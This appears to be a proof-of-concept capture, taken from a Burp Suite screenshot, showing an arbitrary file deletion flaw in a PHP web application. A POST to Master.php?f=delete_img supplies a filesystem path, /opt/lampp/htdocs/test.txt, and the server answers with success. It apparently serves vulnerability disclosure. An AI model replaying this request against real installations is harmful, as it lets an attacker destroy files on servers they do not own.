 Request
Pretty Raw Hex \n
1 POST /cwms/classes/Master.php?f=delete_img HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
0 Origin: http://localhost
1 Connection: close
2 Referer: http://localhost/cwms/admin/?page=system_info
3 Cookie: PHPSESSID=ec8507b395b169432bfa1295b6f5aa93
path=%2Fopt%2Flampp%2Fhtdocs%2Ftest.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 03:56:41 GMT
3 Server: Apache/2.4.51 (Unix) OpenSSL/1.1.1l PHP/7.3.33 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Content-Length: 20
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success"}